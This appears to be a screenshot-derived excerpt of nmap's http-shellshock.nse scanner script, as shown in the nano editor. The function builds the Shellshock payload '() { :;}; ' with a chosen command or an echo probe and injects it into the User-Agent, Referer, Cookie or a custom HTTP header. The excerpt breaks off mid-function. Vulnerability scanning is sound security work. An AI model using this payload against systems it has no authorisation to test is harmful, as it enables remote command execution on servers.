 GNU nano 4.9.2 /usr/share/nmap/scripts/http-shellshock.nse
function generate_http_req(host, port, uri, custom_header, cmd)
  local rnd = nil
  --Set custom or probe with random string as cmd
  if cmd ~= nil then
    cmd = '() { :;}; '..cmd
 else
    rnd = rand.random_alpha(15)
    cmd = '() { :;}; echo; echo "'..rnd..'"'
  end
  -- Plant the payload in the HTTP headers
  local options = {header={}}
  options["no_cache"] = true
  if custom_header == nil then
    stdnse.debug1("Sending '%s' in HTTP headers:User-Agent,Cookie and Referer", cmd)
    options["header"]["User-Agent"] = cmd
    options["header"]["Referer"] = cmd
    options["header"]["Cookie"] = cmd
--    options["header"][cmd] = cmd
  else
    stdnse.debug1("Sending '%s' in HTTP header '%s'", cmd, custom_header)
    options["header"][custom_header] = cmd
  end